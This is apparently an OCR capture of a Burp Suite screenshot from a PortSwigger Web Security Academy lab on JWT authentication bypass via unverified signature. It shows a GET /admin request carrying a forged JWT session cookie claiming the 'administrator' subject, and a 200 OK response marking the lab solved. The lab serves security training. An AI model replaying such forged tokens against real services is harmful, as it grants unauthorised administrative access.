 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.10.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 2
Send Cancel Burp AI
Target: https://0acc00ca045f734d81872ae100710079.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host: 0acc00ca045f734d81872ae100710079.web-security-academy.net
3 Cookie: session=
eyJraWQiOiI2NzJiMTliMy1lYjUzLTQ2OTgtODZjYS04NjNiOWY3Yjk2ODciLCJhbGciOi
JSUzI1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc5NDkxNTkzMSwic3ViIjo
iYWRtaW5pc3RyYXRvciJ9.LL2LugxhBB-Ss6VgQSGExHfQE4aTo0VXYF7gUcefsqtzzo2T
WcdAoBos51KHjHhwVotUtaLGaiz3RM4-LEc3XvXPJIMQ4sHv44macnD3CRz1Kx1HIoJwlZ
MUbgnsq9gg2AdhV7IMYX0YgVtaXxzFZJ7m8k8cRs2vG8cFLc1ECd-ZFupOxEwrNUgRNdvP
p3IiuCqMq6brN7yrx92uWgqMAW9yP3MVkUlNhKVUMimf5qB2WrUXa7oHd84QAN1ZxqRz5U
mS3_lNWbqzEwxXyg5fCRjugoIDLDlFYLuZWVWBXU0fAT0cnA5Uoww31tcF1kz5EdLkbab7
3MflWpK0fhGVAw
4 User-Agent: curl/8.23.0
5 Accept: */*
6
7
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 6122
6
7 <!DOCTYPE html>
8 <html>
9 <!--LAB_HEAD_START-->
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
JWT authentication bypass via unverified signature
</title>
14 </head>
15 <!--LAB_HEAD_END-->
16 <body>
17 <script src="/resources/labheader/js/labHeader.js">
</script>
18 <!--LAB_HEADER_START-->
19 <div id="academyLabHeader">
20 <section class='academyLabBanner is-solved'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>
24 <h2>
JWT authentication bypass via
unverified signature
</h2>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Name Value
session eyJraWQiOiI2NzJiMTliM...
Request headers 7
Response headers 4
Inspector
Notes
Custom actions
Done
6,255 bytes | 79 millis
Event log (3) All issues
Memory: 210.6MB of 7.66GB
Disabled